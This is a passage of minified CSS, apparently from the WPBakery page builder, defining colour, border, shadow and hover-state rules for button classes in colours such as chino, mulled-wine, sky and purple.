c_btn3.vc_btn3-color-chino.vc_btn3-style-3d{color:#fff;background-color:#CEC2AB;box-shadow:0 5px 0 #b9a888}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#CEC2AB;top:3px;box-shadow:0 2px 0 #b9a888}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#CEC2AB}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #b9a888}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #b9a888}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #b9a888}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #b9a888}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #b9a888}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #b9a888}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern{color:#fff;border-color:#CEC2AB;background-color:#CEC2AB}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#c3b498;background-color:#c3b498}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#bfaf91;background-color:#bfaf91}.vc_btn3.vc_btn3-color-mulled-wine,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-flat{color:#fff;background-color:#50485B}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-mulled-wine:focus,.vc_btn3.vc_btn3-color-mulled-wine:hover{color:#f7f7f7;background-color:#413a4a}.vc_btn3.vc_btn3-color-mulled-wine.active,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-mulled-wine:active{color:#f2f2f2;background-color:#3c3644}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-outline{color:#50485B;border-color:#50485B;background-color:transparent}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-outline:hover{color:#fff;border-color:#50485B;background-color:#50485B}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d{color:#fff;background-color:#50485B;box-shadow:0 5px 0 #342f3c}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#50485B;top:3px;box-shadow:0 2px 0 #342f3c}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#50485B}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #342f3c}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #342f3c}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #342f3c}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #342f3c}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #342f3c}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #342f3c}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern{color:#fff;border-color:#50485B;background-color:#50485B}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#413a4a;background-color:#413a4a}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#3c3644;background-color:#3c3644}.vc_btn3.vc_btn3-color-vista-blue,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-flat{color:#fff;background-color:#75D69C}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-vista-blue:focus,.vc_btn3.vc_btn3-color-vista-blue:hover{color:#f7f7f7;background-color:#5dcf8b}.vc_btn3.vc_btn3-color-vista-blue.active,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-vista-blue:active{color:#f2f2f2;background-color:#56cd85}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-outline{color:#75D69C;border-color:#75D69C;background-color:transparent}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-outline:hover{color:#fff;border-color:#75D69C;background-color:#75D69C}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d{color:#fff;background-color:#75D69C;box-shadow:0 5px 0 #4ac97d}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#75D69C;top:3px;box-shadow:0 2px 0 #4ac97d}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#75D69C}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #4ac97d}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #4ac97d}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #4ac97d}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #4ac97d}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #4ac97d}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #4ac97d}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern{color:#fff;border-color:#75D69C;background-color:#75D69C}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#5dcf8b;background-color:#5dcf8b}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#56cd85;background-color:#56cd85}.vc_btn3.vc_btn3-color-orange,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat{color:#fff;background-color:#F7BE68}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-orange:focus,.vc_btn3.vc_btn3-color-orange:hover{color:#f7f7f7;background-color:#f5b14b}.vc_btn3.vc_btn3-color-orange.active,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-orange:active{color:#f2f2f2;background-color:#f5ad41}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-outline{color:#F7BE68;border-color:#F7BE68;background-color:transparent}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-outline:hover{color:#fff;border-color:#F7BE68;background-color:#F7BE68}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d{color:#fff;background-color:#F7BE68;box-shadow:0 5px 0 #f4a733}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#F7BE68;top:3px;box-shadow:0 2px 0 #f4a733}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#F7BE68}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #f4a733}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #f4a733}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #f4a733}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #f4a733}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #f4a733}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #f4a733}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern{color:#fff;border-color:#F7BE68;background-color:#F7BE68}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#f5b14b;background-color:#f5b14b}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#f5ad41;background-color:#f5ad41}.vc_btn3.vc_btn3-color-sky,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat{color:#fff;background-color:#5AA1E3}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-sky:focus,.vc_btn3.vc_btn3-color-sky:hover{color:#f7f7f7;background-color:#4092df}.vc_btn3.vc_btn3-color-sky.active,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-sky:active{color:#f2f2f2;background-color:#378ddd}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-outline{color:#5AA1E3;border-color:#5AA1E3;background-color:transparent}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-outline:hover{color:#fff;border-color:#5AA1E3;background-color:#5AA1E3}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d{color:#fff;background-color:#5AA1E3;box-shadow:0 5px 0 #2a86db}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#5AA1E3;top:3px;box-shadow:0 2px 0 #2a86db}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#5AA1E3}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #2a86db}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #2a86db}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #2a86db}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #2a86db}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #2a86db}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #2a86db}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern{color:#fff;border-color:#5AA1E3;background-color:#5AA1E3}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#4092df;background-color:#4092df}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#378ddd;background-color:#378ddd}.vc_btn3.vc_btn3-color-green,.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat{color:#fff;background-color:#6DAB3C}.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-green:focus,.vc_btn3.vc_btn3-color-green:hover{color:#f7f7f7;background-color:#5f9434}.vc_btn3.vc_btn3-color-green.active,.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-green:active{color:#f2f2f2;background-color:#5a8d31}.vc_btn3.vc_btn3-color-green.vc_btn3-style-outline{color:#6DAB3C;border-color:#6DAB3C;background-color:transparent}.vc_btn3.vc_btn3-color-green.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-green.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-green.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-green.vc_btn3-style-outline:hover{color:#fff;border-color:#6DAB3C;background-color:#6DAB3C}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d{color:#fff;background-color:#6DAB3C;box-shadow:0 5px 0 #53812d}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#6DAB3C;top:3px;box-shadow:0 2px 0 #53812d}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#6DAB3C}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #53812d}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #53812d}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #53812d}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #53812d}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #53812d}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #53812d}.vc_btn3.vc_btn3-color-green.vc_btn3-style-modern{color:#fff;border-color:#6DAB3C;background-color:#6DAB3C}.vc_btn3.vc_btn3-color-green.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-green.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#5f9434;background-color:#5f9434}.vc_btn3.vc_btn3-color-green.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-green.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#5a8d31;background-color:#5a8d31}.vc_btn3.vc_btn3-color-juicy-pink,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat{color:#fff;background-color:#F4524D}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-juicy-pink:focus,.vc_btn3.vc_btn3-color-juicy-pink:hover{color:#f7f7f7;background-color:#f23630}.vc_btn3.vc_btn3-color-juicy-pink.active,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-juicy-pink:active{color:#f2f2f2;background-color:#f22d27}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-outline{color:#F4524D;border-color:#F4524D;background-color:transparent}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-outline:hover{color:#fff;border-color:#F4524D;background-color:#F4524D}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d{color:#fff;background-color:#F4524D;box-shadow:0 5px 0 #f11f18}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#F4524D;top:3px;box-shadow:0 2px 0 #f11f18}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#F4524D}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #f11f18}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #f11f18}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #f11f18}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #f11f18}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #f11f18}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #f11f18}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-modern{color:#fff;border-color:#F4524D;background-color:#F4524D}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#f23630;background-color:#f23630}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#f22d27;background-color:#f22d27}.vc_btn3.vc_btn3-color-sandy-brown,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-flat{color:#fff;background-color:#F79468}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-sandy-brown:focus,.vc_btn3.vc_btn3-color-sandy-brown:hover{color:#f7f7f7;background-color:#f57f4b}.vc_btn3.vc_btn3-color-sandy-brown.active,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-sandy-brown:active{color:#f2f2f2;background-color:#f57941}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-outline{color:#F79468;border-color:#F79468;background-color:transparent}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-outline:hover{color:#fff;border-color:#F79468;background-color:#F79468}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d{color:#fff;background-color:#F79468;box-shadow:0 5px 0 #f46e33}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#F79468;top:3px;box-shadow:0 2px 0 #f46e33}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#F79468}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #f46e33}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #f46e33}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #f46e33}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #f46e33}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #f46e33}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #f46e33}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-modern{color:#fff;border-color:#F79468;background-color:#F79468}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#f57f4b;background-color:#f57f4b}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#f57941;background-color:#f57941}.vc_btn3.vc_btn3-color-purple,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat{color:#fff;background-color:#B97EBB}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-purple:focus,.vc_btn3.vc_btn3-color-purple:hover{color:#f7f7f7;background-color:#ae6ab0}.vc_btn3.vc_btn3-color-purple.active,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-purple:active{color:#f2f2f2;background-color:#ab63ad}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-outline{color:#B97EBB;border-color:#B97EBB;background-color:transparent}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-outline:hover{color:#fff;border-color:#B97EBB;background-color:#B97EBB}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d{color:#fff;background-color:#B97EBB;box-shadow:0 5px 0 #a559a8}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#B97EBB;top:3px;box-shadow:0 2px 0 #a559a8}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#B97EBB}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #a559a8}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #a559a8}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #a559a8}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #a559a8}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #a559a8}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #a559a8}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern{color:#fff;border-color:#B97EBB;background-color:#B97EBB}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#ae6ab0;background-color:#ae6ab0}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#ab63ad;background-color:#ab63ad}.vc_btn3.vc_btn3-color-black,.vc_btn3.vc_btn3-color-black.vc_btn3-style-flat{color:#fff;background-color:#2A2A2A}.vc_btn3.vc_btn3-color-black.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-black.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-black:focus,.vc_btn3.vc_btn3-color-black:hover{color:#f7f7f7;background-color:#1b1b1b}.vc_btn3.vc_btn3-color-black.active,.vc_btn3.vc_btn3-color-black.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-black.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-black:active{color:#f2f2f2;background-color:#161616}.vc_btn3.vc_btn3-color-black.vc_btn3-style-outline{border-color:#2A2A2A;background-color:transparent}.